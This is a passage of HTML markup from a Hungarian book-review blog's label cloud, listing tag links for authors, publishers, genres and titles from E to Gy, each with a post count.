<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ecs%C3%A9di%20Orsolya'>Ecsédi Orsolya</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/edgarallanpoe'>edgarallanpoe</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/eg%C3%A9szs%C3%A9g'>egészség</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%89ghaj%C3%B3%20Akad%C3%A9mia'>Éghajó Akadémia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Egressy%20Zolt%C3%A1n'>Egressy Zoltán</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Egy%20%E2%80%8Bcsepp%20t%C5%B1z'>Egy &#8203;csepp tűz</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/egy%20szikra%20v%C3%ADz'>egy szikra víz</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Egyszer%C5%B1%20dal'>Egyszerű dal</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%89jf%C3%A9li%20%C3%B3ra'>Éjféli óra</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/EL%20James'>EL James</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elena%20Armas'>Elena Armas</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elena%20Ferrante'>Elena Ferrante</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%A9letm%C3%B3d'>életmód</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%A9letm%C5%B1'>életmű</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%A9letrajz'>életrajz</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%A9letrajzi'>életrajzi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%A9letrajzi%20mesek%C3%B6nyv'>életrajzi mesekönyv</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%A9letrajzi%20reg%C3%A9ny'>életrajzi regény</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%A9lfestett'>élfestett</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elfojtott%20sikoly'>Elfojtott sikoly</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elif%20Shafak'>Elif Shafak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elillan%C3%B3%20k%C3%A1pr%C3%A1zat'>Elillanó káprázat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elinor%20Cleghorn'>Elinor Cleghorn</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elisabeth%20Gifford'>Elisabeth Gifford</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elisabetta%20Gnone'>Elisabetta Gnone</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elizabeth%20Bear'>Elizabeth Bear</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elizabeth%20Hoyt'>Elizabeth Hoyt</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elizabeth%20Little'>Elizabeth Little</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ella%20%C3%A9s%20a%20t%C3%A9li%20var%C3%A1zs'>Ella és a téli varázs</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elle%20Kennedy'>Elle Kennedy</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ellery%20Adams'>Ellery Adams</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ellery%20Lloyd'>Ellery Lloyd</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elli%20H.%20Radinger'>Elli H. Radinger</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ellie%20Palmer'>Ellie Palmer</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/ellopott%20pillanat'>ellopott pillanat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/els%C5%91%20s%C3%ADrhant'>első sírhant</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elton%20John'>Elton John</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/emberi%20sorsok'>emberi sorsok</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Emery%20Lord'>Emery Lord</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Emily%20Henry'>Emily Henry</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Emily%20J.%20Taylor'>Emily J. Taylor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Emily%20M.%20Danforth'>Emily M. Danforth</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Emily%20Nagoski'>Emily Nagoski</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Emily%20R.%20King'>Emily R. King</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Emma%20Chase'>Emma Chase</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Emma%20Cline'>Emma Cline</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Emma%20Lira'>Emma Lira</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/enciklop%C3%A9dia'>enciklopédia</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Endless%20Knight'>Endless Knight</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%A9nekes'>énekes</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%A9nelmi%20romantikus'>énelmi romantikus</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/enemies-to-lovers'>enemies-to-lovers</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/epic%20fantasy%202016'>epic fantasy 2016</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Erawan%20Kiad%C3%B3'>Erawan Kiadó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/eredetmese'>eredetmese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Erich%20K%C3%A4stner'>Erich Kästner</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/erik%20axl%20sund'>erik axl sund</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Erin%20Morgenstern'>Erin Morgenstern</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Erin%20Watt'>Erin Watt</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/erotikus'>erotikus</a>
<span class='label-count' dir='ltr'>(99)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%89rzelmes%20klasszikusok'>Érzelmes klasszikusok</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Esi%20Edugyan'>Esi Edugyan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Estelle%20Laurel'>Estelle Laurel</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Eszes%20Rita'>Eszes Rita</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/essz%C3%A9'>esszé</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%89TK%20kiad%C3%B3'>ÉTK kiadó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/eur%C3%B3pa%20k%C3%B6nyvkiad%C3%B3'>európa könyvkiadó</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Eve%20of%20Man'>Eve of Man</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Everless'>Everless</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/expedci%C3%B3'>expedció</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/F.%20V%C3%A1rkonyi%20Zsuzsa'>F. Várkonyi Zsuzsa</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Fabian%20Lenk'>Fabian Lenk</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Falling%20Kingdoms'>Falling Kingdoms</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Fantasy'>Fantasy</a>
<span class='label-count' dir='ltr'>(435)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/farkas'>farkas</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/F%C3%A1tyolkir%C3%A1lys%C3%A1g'>Fátyolkirályság</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Federica%20Magrin'>Federica Magrin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/fejl%C5%91d%C3%A9sreg%C3%A9ny'>fejlődésregény</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Fekete%20Istv%C3%A1n'>Fekete István</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Fekete%20Judit'>Fekete Judit</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/fekete%20madarak%20%C3%A1rny%C3%A9k%C3%A1ban'>fekete madarak árnyékában</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Felh%C5%91vad%C3%A1szok'>Felhővadászok</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Felkai%20%C3%81d%C3%A1m'>Felkai Ádám</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/feln%C5%91tt'>felnőtt</a>
<span class='label-count' dir='ltr'>(57)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/feln%C5%91tt%C3%A9%20v%C3%A1l%C3%A1s'>felnőtté válás</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/feminizmus'>feminizmus</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/f%C3%A9nyk%C3%A9p%C3%A9szet'>fényképészet</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/fest%C3%A9szet'>festészet</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Fiala%20Borcsa'>Fiala Borcsa</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/fikci%C3%B3'>fikció</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/filmes%20kalauz'>filmes kalauz</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/filmk%C3%B6nyv'>filmkönyv</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/filmreg%C3%A9ny'>filmregény</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/filmszt%C3%A1r'>filmsztár</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Finy%20Petra'>Finy Petra</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Fiona%20McPhillips'>Fiona McPhillips</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/foglalkoztat%C3%B3'>foglalkoztató</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/folk%20horror'>folk horror</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/folkl%C3%B3r'>folklór</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/fontos%20inform%C3%A1ci%C3%B3'>fontos információ</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Forma-1'>Forma-1</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/F%C3%B6ldmag-duol%C3%B3gia'>Földmag-duológia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/F%C5%91nix%20K%C3%B6nyvm%C5%B1hely'>Főnix Könyvműhely</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/francia%20k%C3%B6nyv'>francia könyv</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Frank%20Schwieger'>Frank Schwieger</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Fredik%20Backman'>Fredik Backman</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Freya%20Sampson'>Freya Sampson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/frombloodandash'>frombloodandash</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/fumax%20kiad%C3%B3'>fumax kiadó</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/f%C3%BCgg%C5%91s%C3%A9g'>függőség</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/F%C3%BClig%20bel%C3%A9d%20z%C3%BAgtam'>Fülig beléd zúgtam</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/f%C3%BCvesk%C3%B6nyv'>füveskönyv</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Gabo%20Kiad%C3%B3'>Gabo Kiadó</a>
<span class='label-count' dir='ltr'>(22)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/GABO%20SFF'>GABO SFF</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Gabrielle%20Zevin'>Gabrielle Zevin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/G%C3%A1sp%C3%A1r%20Andr%C3%A1s%20G%C3%A1sp%C3%A1r'>Gáspár András Gáspár</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/G%C3%A1sp%C3%A1r%20Bea'>Gáspár Bea</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/gasztro'>gasztro</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Gaura%20%C3%81gnes'>Gaura Ágnes</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Geek%20Girl'>Geek Girl</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Gelb%20Tatj%C3%A1na'>Gelb Tatjána</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Gender%20kr%C3%B3nik%C3%A1k'>Gender krónikák</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/General%20Press'>General Press</a>
<span class='label-count' dir='ltr'>(188)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/genetika'>genetika</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Genevieve%20Gornichec'>Genevieve Gornichec</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/George%20R.R.%20Martin'>George R.R. Martin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Gilmore%20girls'>Gilmore girls</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/gimn%C3%A1zium'>gimnázium</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/ginausten'>ginausten</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Giovanna%20Fletcher'>Giovanna Fletcher</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Girl%20Online'>Girl Online</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Glendon%20Swarthout'>Glendon Swarthout</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Global'>Global</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Godzilla'>Godzilla</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Gonosztev%C5%91k'>Gonosztevők</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/g%C3%B3tikus'>gótikus</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/g%C3%B3tikus%20fantasy'>gótikus fantasy</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/g%C3%B6r%C3%B6g%20mitol%C3%B3gia'>görög mitológia</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Grafoman%20Kiad%C3%B3'>Grafoman Kiadó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/graphic%20novel'>graphic novel</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Greff%20Magdi'>Greff Magdi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Grit'>Grit</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Gryllus%20Vilmos'>Gryllus Vilmos</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Guillaume%20Musso'>Guillaume Musso</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Gunnar%20Garfors'>Gunnar Garfors</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/gy%C3%A1sz'>gyász</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/gy%C3%A1szfeldolgoz%C3%A1s'>gyászfeldolgozás</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/gyerekk%C3%B6nyv'>gyerekkönyv</a>
<span class='label-count' dir='ltr'>(38)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/gyereknevel%C3%A9s'>gyereknevelés</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/gyermek-%20%C3%A9s%20ifj%C3%BAs%C3%A1gi%20irodalom'>gyermek- és ifjúsági irodalom</a>
<span class='label-count' dir='ltr'>(63)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/gyermekirodalom'>gyermekirodalom</a>
<span class='label-count' dir='ltr'>(56)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/gyermekk%C3%B6nyv'>gyermekkönyv</a>
<span class='label-count' dir='ltr'>(72)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/gyermekk%C3%B6nyv%20iskol%C3%A1soknak'>gyermekkönyv iskolásoknak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/gyermekk%C3%B6nyvhangeffektekkel'>gyermekkönyvhangeffektekkel</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/gyermeknevel%C3%A9s'>gyermeknevelés</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
